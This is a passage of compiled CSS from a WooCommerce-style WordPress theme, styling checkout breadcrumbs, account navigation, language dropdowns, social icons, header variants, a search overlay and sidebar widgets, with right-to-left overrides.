  font-weight: 100;
  font-size: 36px;
  color: #FFF;
  line-height: 60px;
}

/* line 845, ../sass/theme/components/_element-woo.scss */
.rit-checkout-breadcrumb {
  color: #E3E5E6;
  text-align: center;
  margin-bottom: 50px;
}
/* line 849, ../sass/theme/components/_element-woo.scss */
.rit-checkout-breadcrumb h3 {
  text-transform: uppercase;
  font-weight: 500;
}
/* line 852, ../sass/theme/components/_element-woo.scss */
.rit-checkout-breadcrumb h3 span {
  padding: 30px 10px;
}

/* line 858, ../sass/theme/components/_element-woo.scss */
.woocommerce-cart .page-title {
  display: none;
}
/* line 861, ../sass/theme/components/_element-woo.scss */
.woocommerce-cart .title-cart {
  color: #333332;
}

/* line 866, ../sass/theme/components/_element-woo.scss */
.woocommerce-checkout .page-title {
  display: none;
}
/* line 869, ../sass/theme/components/_element-woo.scss */
.woocommerce-checkout .title-checkout {
  color: #333332;
}

/* line 874, ../sass/theme/components/_element-woo.scss */
.rit-checkout-breadcrumb {
  color: #E3E5E6;
  text-align: center;
}
/* line 877, ../sass/theme/components/_element-woo.scss */
.rit-checkout-breadcrumb h3 {
  text-transform: uppercase;
  font-weight: 500;
}
/* line 880, ../sass/theme/components/_element-woo.scss */
.rit-checkout-breadcrumb h3 span {
  padding: 30px 10px;
}

/* line 886, ../sass/theme/components/_element-woo.scss */
.woocommerce-cart .page-title {
  display: none;
}
/* line 889, ../sass/theme/components/_element-woo.scss */
.woocommerce-cart .title-cart {
  color: #333332;
}

/* line 894, ../sass/theme/components/_element-woo.scss */
.woocommerce-checkout .page-title {
  display: none;
}
/* line 897, ../sass/theme/components/_element-woo.scss */
.woocommerce-checkout .title-checkout {
  color: #333332;
}

/* line 901, ../sass/theme/components/_element-woo.scss */
.woocommerce-MyAccount-navigation {
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 30px;
}

/* line 907, ../sass/theme/components/_element-woo.scss */
.woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
.woocommerce-MyAccount-navigation ul:before, .woocommerce-MyAccount-navigation ul:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
.woocommerce-MyAccount-navigation ul:after {
  clear: both;
}

/* line 912, ../sass/theme/components/_element-woo.scss */
.woocommerce-MyAccount-navigation ul li {
  float: left;
  list-style: outside none none;
  padding: 10px 30px 10px 0;
  font-size: 16px;
  text-transform: uppercase;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-MyAccount-navigation ul li {
  float: right;
}
/* line 918, ../sass/theme/components/_element-woo.scss */
.woocommerce-MyAccount-navigation ul li.is-active a {
  color: #333332;
}

/* line 923, ../sass/theme/components/_element-woo.scss */
.woo-dashboard a {
  color: #333332;
}

/* line 929, ../sass/theme/components/_element-woo.scss */
.woocommerce-account .page-title {
  display: none;
}
/* line 932, ../sass/theme/components/_element-woo.scss */
.woocommerce-account table > thead > tr > th {
  border-bottom: 1px solid #dddddd;
  font-weight: bold;
}

/* line 937, ../sass/theme/components/_element-woo.scss */
.panel-default > .panel-heading {
  background-color: transparent;
  border-color: transparent;
}

/* line 941, ../sass/theme/components/_element-woo.scss */
.mycart {
  font-size: 20px;
  text-transform: uppercase;
}

/* line 945, ../sass/theme/components/_element-woo.scss */
.woocommerce-alert {
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  margin: 0;
}
/* line 950, ../sass/theme/components/_element-woo.scss */
.woocommerce-alert ul {
  list-style: none;
}

/* line 956, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .rit-language {
  line-height: 26px;
  padding: 0;
  cursor: pointer;
}
/* line 960, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .rit-language li {
  padding: 0;
  display: block;
  float: none;
  color: #282828;
}
/* line 965, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .rit-language li a {
  color: #282828;
}
/* line 967, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .rit-language li a:hover {
  color: #333332;
}
/* line 973, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .rit-language:hover .dropdown-language {
  top: 28px;
  opacity: 1;
  visibility: visible;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 981, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .rit-language .dropdown-language {
  position: absolute;
  padding: 5px 30px;
  top: 32px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  right: 0;
  background: rgba(255, 255, 255, 0.97) none repeat scroll 0 0;
  border: 1px solid #f1f1f1;
  z-index: 9999;
  text-align: left;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .rit-language .dropdown-language {
  left: 0;
  right: auto;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .rit-language .dropdown-language {
  text-align: right;
}
/* line 993, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .rit-language .dropdown-language li {
  padding: 0 !important;
}

/* line 3, ../sass/theme/components/_social.scss */
.social {
  padding: 30px 0 10px;
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 30px;
}
/* line 7, ../sass/theme/components/_social.scss */
.social .social-item {
  padding: 0 8px;
}

/* line 11, ../sass/theme/components/_social.scss */
.share-text {
  text-transform: uppercase;
  line-height: 40px;
  color: #282828;
}

/* line 17, ../sass/theme/components/_social.scss */
.social-icons {
  margin: 0;
}

/* line 21, ../sass/theme/components/_social.scss */
.social-item > a {
  display: inline-block;
  color: #000000;
  text-align: center;
  font-size: 16px;
}

/* line 29, ../sass/theme/components/_social.scss */
.author-social {
  border-radius: 100%;
  width: 24px;
  height: 24px;
  text-align: center;
  line-height: 20px;
  margin-right: 3px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .author-social {
  margin-left: 3px;
  margin-right: inherit;
}
/* line 35, ../sass/theme/components/_social.scss */
.author-social .fa {
  font-size: 16px;
  padding-right: 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .author-social .fa {
  padding-left: 15px;
  padding-right: inherit;
}

/* line 44, ../sass/theme/components/_social.scss */
.facebook:hover {
  color: #3b5998;
}

/* line 51, ../sass/theme/components/_social.scss */
.twitter:hover {
  color: #00aced;
}

/* line 58, ../sass/theme/components/_social.scss */
.googleplus:hover {
  color: #dd4b39;
}

/* line 65, ../sass/theme/components/_social.scss */
.pinterest:hover {
  color: #cb2027;
}

/* line 72, ../sass/theme/components/_social.scss */
.mail:hover {
  color: #666;
}

/* line 78, ../sass/theme/components/_social.scss */
.fa-facebook:hover {
  color: #3b5998;
}

/* line 83, ../sass/theme/components/_social.scss */
.fa-twitter:hover {
  color: #00aced;
}

/* line 88, ../sass/theme/components/_social.scss */
.fa-google-plus:hover {
  color: #dd4b39;
}

/* line 93, ../sass/theme/components/_social.scss */
.fa-pinterest:hover {
  color: #cb2027;
}

/* line 98, ../sass/theme/components/_social.scss */
.fa-envelope:hover {
  color: #666;
}

/* line 3, ../sass/theme/layouts/_header.scss */
#ri-header {
  position: relative;
}
/* line 5, ../sass/theme/layouts/_header.scss */
#ri-header .group-cart-search {
  padding: 15px 0;
}
/* line 7, ../sass/theme/layouts/_header.scss */
#ri-header .group-cart-search > * {
  display: inline-block;
}
/* line 11, ../sass/theme/layouts/_header.scss */
#ri-header .searchform-wrap {
  width: 300px;
}
/* line 14, ../sass/theme/layouts/_header.scss */
#ri-header .searchform, #ri-header .woocommerce-product-search {
  padding: 0;
}
/* line 16, ../sass/theme/layouts/_header.scss */
#ri-header .searchform .input-group, #ri-header .woocommerce-product-search .input-group {
  padding-right: 25px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-header .searchform .input-group, .rtl #ri-header .woocommerce-product-search .input-group {
  padding-left: 25px;
  padding-right: inherit;
}
/* line 20, ../sass/theme/layouts/_header.scss */
#ri-header .ri-menu-primary {
  text-align: right;
  position: relative;
  position: static;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-header .ri-menu-primary {
  text-align: left;
}
/* line 26, ../sass/theme/layouts/_header.scss */
#ri-header .ri-header {
  position: relative;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
/* line 38, ../sass/theme/layouts/_header.scss */
#ri-header .header-content-header {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  position: static;
}

/* line 57, ../sass/theme/layouts/_header.scss */
.menu-transparent-logo {
  display: none;
}

/* line 61, ../sass/theme/layouts/_header.scss */
.keep-logo {
  display: none;
}

/* line 67, ../sass/theme/layouts/_header.scss */
.keep-header {
  position: relative;
  width: 100%;
  margin-top: 0;
}
/* line 71, ../sass/theme/layouts/_header.scss */
.keep-header .is-sticky #ri-header {
  background: white;
  z-index: 999 !important;
  padding: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 77, ../sass/theme/layouts/_header.scss */
.keep-header .ri-menu-primary {
  position: relative;
}

/* line 84, ../sass/theme/layouts/_header.scss */
.ground-searchform .rit-hidden {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}
/* line 88, ../sass/theme/layouts/_header.scss */
.ground-searchform .rit-hidden .searchform, .ground-searchform .rit-hidden .woocommerce-product-search {
  opacity: 0;
  padding: 50px !important;
  -webkit-transform: translateY(-35%);
  -ms-transform: translateY(-35%);
  -o-transform: translateY(-35%);
  transform: translateY(-35%);
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
}
/* line 94, ../sass/theme/layouts/_header.scss */
.ground-searchform .rit-hidden .btn-mini-close {
  opacity: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 99, ../sass/theme/layouts/_header.scss */
.searchform-mini {
  padding-left: 50px;
  cursor: pointer;
  position: relative;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .searchform-mini {
  padding-right: 50px;
  padding-left: inherit;
}

/* line 104, ../sass/theme/layouts/_header.scss */
.btn-mini-search {
  border: none;
  line-height: 26px;
  background: none;
  cursor: pointer;
  padding: 0;
  font-size: 16px;
  z-index: 99;
  position: relative;
}
/* line 113, ../sass/theme/layouts/_header.scss */
.btn-mini-search:hover {
  color: #333332;
}

/* line 117, ../sass/theme/layouts/_header.scss */
.search-transition-wrap {
  opacity: 1;
  visibility: visible;
  background: rgba(20, 22, 24, 0.95);
  bottom: 0;
  height: 100%;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  width: 100% !important;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  transition: 0.1s;
  z-index: 99999;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .search-transition-wrap {
  right: 0;
  left: auto;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .search-transition-wrap {
  left: 0;
  right: auto;
}
/* line 130, ../sass/theme/layouts/_header.scss */
.search-transition-wrap .search-transition-inner {
  padding: 0 25% !important;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
  border: none !important;
}
/* line 138, ../sass/theme/layouts/_header.scss */
.search-transition-wrap .searchform, .search-transition-wrap .woocommerce-product-search {
  opacity: 1;
  padding: 50px !important;
  -webkit-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
}
/* line 143, ../sass/theme/layouts/_header.scss */
.search-transition-wrap .searchform .form-control, .search-transition-wrap .woocommerce-product-search .form-control {
  background: none;
  border: none;
  font-size: 20px;
  color: #FFF;
  height: 50px;
  padding: 0;
}
/* line 151, ../sass/theme/layouts/_header.scss */
.search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group {
  border-bottom: 1px solid #fff;
  padding: 0 !important;
}
/* line 155, ../sass/theme/layouts/_header.scss */
.search-transition-wrap .searchform .btn, .search-transition-wrap .woocommerce-product-search .btn {
  background: none;
  font-size: 16px;
  padding: 0 15px;
}
/* line 161, ../sass/theme/layouts/_header.scss */
.search-transition-wrap .btn-mini-close {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  color: #fff !important;
  font-size: 18px;
  position: absolute;
  top: -10px;
  right: 25%;
  padding-right: 50px;
  opacity: 1;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .search-transition-wrap .btn-mini-close {
  left: 25%;
  right: auto;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .search-transition-wrap .btn-mini-close {
  padding-left: 50px;
  padding-right: inherit;
}
/* line 172, ../sass/theme/layouts/_header.scss */
.search-transition-wrap .btn-mini-close * {
  color: #fff !important;
}

/* line 180, ../sass/theme/layouts/_header.scss */
.header-menu-left #ri-header .header-content-header {
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding-left: 30px;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  position: static;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .header-menu-left #ri-header .header-content-header {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 197, ../sass/theme/layouts/_header.scss */
.header-menu-left #ri-header .header-content-cart {
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  flex-direction: row;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

/* line 214, ../sass/theme/layouts/_header.scss */
.header-menu-centered .header-content-cart {
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  flex-direction: row;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  justify-content: flex-end;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

/* line 229, ../sass/theme/layouts/_header.scss */
.header-centered #ri-header .ri-header {
  display: block;
}
/* line 232, ../sass/theme/layouts/_header.scss */
.header-centered .header-content-cart {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  line-height: 79px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 242, ../sass/theme/layouts/_header.scss */
.header-centered .header-content-top {
  text-align: left;
  position: static;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .header-centered .header-content-top {
  text-align: right;
}
/* line 247, ../sass/theme/layouts/_header.scss */
.header-centered .header-content-logo {
  text-align: center;
}
/* line 250, ../sass/theme/layouts/_header.scss */
.header-centered #ri-header .header-content-header {
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
/* line 257, ../sass/theme/layouts/_header.scss */
.header-centered ul.mega-menu > li:first-child > a {
  padding-left: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .header-centered ul.mega-menu > li:first-child > a {
  padding-right: 0px;
  padding-left: inherit;
}

/* line 265, ../sass/theme/layouts/_header.scss */
.header-stack-center #ri-header .ri-header {
  display: block;
}
/* line 268, ../sass/theme/layouts/_header.scss */
.header-stack-center #ri-header .header-content {
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
/* line 277, ../sass/theme/layouts/_header.scss */
.header-stack-center .header-content-cart {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  line-height: 80px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 287, ../sass/theme/layouts/_header.scss */
.header-stack-center .header-content-logo {
  padding-top: 30px;
  text-align: center;
}
/* line 290, ../sass/theme/layouts/_header.scss */
.header-stack-center .header-content-logo .site-logo {
  line-height: 20px;
}

/* line 296, ../sass/theme/layouts/_header.scss */
.menu-transparent {
  position: absolute;
  background: rgba(255, 255, 255, 0) none repeat scroll 0 0;
  z-index: 99;
}
/* line 300, ../sass/theme/layouts/_header.scss */
.menu-transparent #ri-top-navbar {
  color: #282828;
  background: rgba(255, 255, 255, 0);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
/* line 304, ../sass/theme/layouts/_header.scss */
.menu-transparent #ri-top-navbar a {
  color: #282828;
}
/* line 307, ../sass/theme/layouts/_header.scss */
.menu-transparent #ri-top-navbar #language-switch ul {
  padding: 0 15px;
}

/* line 314, ../sass/theme/layouts/_header.scss */
.menu-transparent.white {
  position: absolute;
  background: rgba(255, 255, 255, 0) none repeat scroll 0 0;
  width: 100%;
  z-index: 10000;
}
/* line 319, ../sass/theme/layouts/_header.scss */
.menu-transparent.white.topbar-show #ri-header {
  border-bottom: none;
}
/* line 322, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .slicknav_menu .slicknav_icon-bar {
  background-color: #fff;
}
/* line 325, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky .slicknav_menu .slicknav_icon-bar {
  background-color: #000;
}
/* line 328, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header {
  position: relative;
}
/* line 330, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header .ri-header ul.menu > li > a {
  color: #FFF;
}
/* line 333, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header #ri-menu-primary ul > li[class*="-has-children"] > a::before {
  color: #FFF;
  right: 7px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .menu-transparent.white #ri-header #ri-menu-primary ul > li[class*="-has-children"] > a::before {
  left: 7px;
  right: auto;
}
/* line 338, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header #ri-menu-primary ul > li > a {
  color: #FFF;
}
/* line 340, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header #ri-menu-primary ul > li > a:hover {
  color: #333332;
}
/* line 342, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header #ri-menu-primary ul > li > a:hover:before {
  color: #333332;
}
/* line 349, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header #ri-menu-primary ul > li .mega-sub-menu a, .menu-transparent.white #ri-header #ri-menu-primary ul > li .sub-menu a {
  color: #282828;
}
/* line 351, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header #ri-menu-primary ul > li .mega-sub-menu a:hover, .menu-transparent.white #ri-header #ri-menu-primary ul > li .sub-menu a:hover {
  color: #333332;
}
/* line 357, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header .btn-mini-search, .menu-transparent.white #ri-header .btn-mini-close {
  color: #fff;
}
/* line 360, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header .ri-cart .icon-cart .mini-cart-items::before {
  color: #FFF;
}
/* line 363, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header .text-cart {
  color: #fff;
}
/* line 366, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header .menu-transparent-logo {
  display: block;
  position: relative;
  z-index: 999;
}
/* line 371, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-header .fa-close {
  color: #000;
}
/* line 376, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-top-navbar {
  color: #fff;
  background: rgba(255, 255, 255, 0) none repeat scroll 0 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
/* line 377, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-top-navbar a {
  color: #fff;
}
/* line 383, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-top-navbar ul > li, .menu-transparent.white #ri-top-navbar .topbar-left .list-unstyled {
  border-left: none;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .menu-transparent.white #ri-top-navbar ul > li, .rtl .menu-transparent.white #ri-top-navbar .topbar-left .list-unstyled {
  border-right: none;
  border-left: inherit;
}
/* line 385, ../sass/theme/layouts/_header.scss */
.menu-transparent.white #ri-top-navbar ul > li:last-child, .menu-transparent.white #ri-top-navbar .topbar-left .list-unstyled:last-child {
  border-right: none;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .menu-transparent.white #ri-top-navbar ul > li:last-child, .rtl .menu-transparent.white #ri-top-navbar .topbar-left .list-unstyled:last-child {
  border-left: none;
  border-right: inherit;
}
/* line 391, ../sass/theme/layouts/_header.scss */
.menu-transparent.white.topbar-hiden #ri-top-navbar {
  display: none;
}
/* line 396, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .ri-cart .icon-cart .mini-cart-items::before {
  border-color: white;
}
/* line 399, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .ri-cart .icon-cart .mini-cart-items {
  border-color: white;
}
/* line 402, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .ri-cart .mini-cart .fa {
  color: #fff;
}
/* line 407, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky #ri-header {
  padding: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 410, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky #ri-header #ri-menu-primary ul > li > a, .menu-transparent.white .is-sticky #ri-header .ri-header ul.menu > li > a {
  color: #282828;
}
/* line 412, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky #ri-header #ri-menu-primary ul > li > a:hover, .menu-transparent.white .is-sticky #ri-header .ri-header ul.menu > li > a:hover {
  color: #333332;
}
/* line 416, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky #ri-header .site-logo {
  display: none;
}
/* line 419, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky #ri-header #logo {
  display: block;
}
/* line 422, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky #ri-header .ri-cart .icon-cart .mini-cart-items::before {
  border-color: #282828;
}
/* line 425, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky #ri-header .ri-cart .icon-cart .mini-cart-items {
  border-color: #282828;
}
/* line 428, ../sass/theme/layouts/_header.scss */
.menu-transparent.white .is-sticky #ri-header .btn-mini-search, .menu-transparent.white .is-sticky #ri-header .mini-cart .fa {
  color: #282828;
}

/* line 2, ../sass/theme/layouts/_sidebar.scss */
.sidebar {
  /*widget*/
}
/* line 4, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget {
  margin-top: 35px;
  margin-bottom: 15px;
}
/* line 7, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget:first-child {
  margin-top: 0px;
}
/* line 10, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget:last-child {
  margin-bottom: 50px;
}
/* line 13, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget ul {
  padding: 0;
  list-style: none;
}
/* line 16, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget ul li {
  padding: 7px 0;
  border-bottom: 1px solid #f1f1f1;
  color: #505050;
  font-size: 14px;
  font-weight: 400;
  line-height: 30px;
}
/* line 23, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget ul li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
/* line 27, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget ul li.current-cat > a {
  color: #3b3b3b;
}
/* line 30, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget ul li ul li {
  padding-left: 20px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .widget ul li ul li {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 32, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget ul li ul li:first-child {
  padding-top: 15px;
}
/* line 39, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget img {
  width: 100%;
  height: auto;
}
/* line 43, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget select {
  width: 100%;
}
/* line 47, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widgettitle {
  margin: 0 0 20px;
  padding-bottom: 5px;
  line-height: 18px;
  font-size: 16px;
  font-weight: 500;
}
/* line 54, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widgettitle span:after, .sidebar .widgettitle span:before {
  content: none;
}
/* line 59, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widgetcontent {
  margin-bottom: 30px;
}
/* line 62, ../sass/theme/layouts/_sidebar.scss */
.sidebar .caption-product {
  overflow: hidden;
}
/* line 65, ../sass/theme/layouts/_sidebar.scss */
.sidebar .ground-addcart {
  display: none;
  padding-top: 10px;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .ground-addcart {
  text-align: right;
}
/* line 70, ../sass/theme/layouts/_sidebar.scss */
.sidebar .button, .sidebar .added_to_cart {
  background: none;
  padding: 0;
  border-radius: 0;
  border-top: none;
  border-left: none;
  border-right: none;
  border-bottom: 1px solid #282828;
}
/* line 79, ../sass/theme/layouts/_sidebar.scss */
.sidebar .button:hover, .sidebar .added_to_cart:hover {
  background: none;
  color: #333332;
  border-bottom: 1px solid #333332;
}
/* line 86, ../sass/theme/layouts/_sidebar.scss */
.sidebar .add_to_cart_button.loading, .sidebar .button.product_type_simple.loading {
  padding: 0 30px 0 0;
  border: none;
}
/* line 91, ../sass/theme/layouts/_sidebar.scss */
.sidebar .products {
  padding-bottom: 30px;
}
/* line 93, ../sass/theme/layouts/_sidebar.scss */
.sidebar .products [class*="col-md-"] {
  float: none;
}
/* line 97, ../sass/theme/layouts/_sidebar.scss */
.sidebar .widget ul li.product-block {
  border: none;
  padding-top: 15px;
  padding-bottom: 15px;
  margin: 0;
}
/* line 103, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-block {
  text-align: left;
  padding-top: 15px;
  padding-bottom: 15px;
  margin: 0;
  border: none;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .product-block {
  text-align: right;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
.sidebar .product-block:before, .sidebar .product-block:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
.sidebar .product-block:after {
  clear: both;
}
/* line 110, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-block:hover {
  border: none;
}
/* line 113, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-block.border {
  border: none;
}
/* line 115, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-block.border:hover {
  border: none;
}
/* line 120, ../sass/theme/layouts/_sidebar.scss */
.sidebar .button-groups, .sidebar .quick-view, .sidebar .labels {
  display: none;
}
/* line 123, ../sass/theme/layouts/_sidebar.scss */
.sidebar .name {
  padding-top: 0;
  margin-top: 0;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .name {
  text-align: right;
}
/* line 128, ../sass/theme/layouts/_sidebar.scss */
.sidebar .price-review {
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .price-review {
  text-align: right;
}
/* line 131, ../sass/theme/layouts/_sidebar.scss */
.sidebar .price {
  padding: 0;
}
/* line 134, ../sass/theme/layouts/_sidebar.scss */
.sidebar .grid-price {
  margin-top: 10px;
}
/* line 137, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-image {
  width: 80px;
  height: 80px;
  float: left;
  margin-right: 10px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .product-image {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .sidebar .product-image {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 142, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-image .inner {
  margin: 0;
}
/* line 146, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-details {
  padding-top: 15px;
}
/* line 148, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product-details a {
  font-weight: 400;
  display: block;
}
/* line 153, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product_list_widget > li {
  clear: both;
  padding-top: 30px;
}
/* line 155, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product_list_widget > li:first-child {
  padding-top: 15px;
}
/* line 158, ../sass/theme/layouts/_sidebar.scss */
.sidebar .product_list_widget > li:after {
  clear: both;
  content: " ";
  display: table;
}
/* line 169, ../sass/theme/layouts/_sidebar.scss */
.sidebar.style_box .widget {
  padding: 0;
}
/* line 172, ../sass/theme/layouts/_sidebar.scss */
.sidebar.style_box .widgettitle {
  background: #EEEEEE;
  color: #353535;
  border-bottom: 1px solid #f1f1f1;
  padding: 15px 20px;
}
/* line 178, ../sass/theme/layouts/_sidebar.scss */
.sidebar.style_box .widgettitle + * {
  padding: 20px;
}
/* line 181, ../sass/theme/layouts/_sidebar.scss */
.sidebar.style_box .widget.widget_sp_image > * {
  margin: 0px;
}
